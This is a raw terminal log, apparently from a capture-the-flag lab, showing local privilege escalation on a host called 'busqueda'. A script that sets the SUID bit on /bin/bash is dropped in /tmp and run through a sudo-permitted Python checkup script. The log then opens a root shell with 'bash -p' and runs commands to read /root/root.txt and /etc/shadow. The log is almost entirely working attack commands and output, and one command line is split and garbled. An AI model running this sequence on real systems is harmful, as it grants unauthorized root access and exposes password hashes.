 svc@busqueda:/tmp/miao$ nano ./full-checkup.sh
svc@busqueda:/tmp/miao$ cat full-checkup.sh
#!/bin/bash
chmod +s /bin/bash
svc@busqueda:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@busqueda:/tmp/miao$ chmod +x full-checkup.sh
svc@busqueda:/tmp/miao$ sudo /usr/bin/python3 /opt/scripts/system-chec
l-checkup
[+] Done!
svc@busqueda:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  6  2022 /bin/bash
svc@busqueda:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1000(svc) gid=1000(svc) euid=0(root) egid=0(root) groups=0(root),1
bash-5.1# ls /root
ecosystem.config.js  root.txt  scripts  snap
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow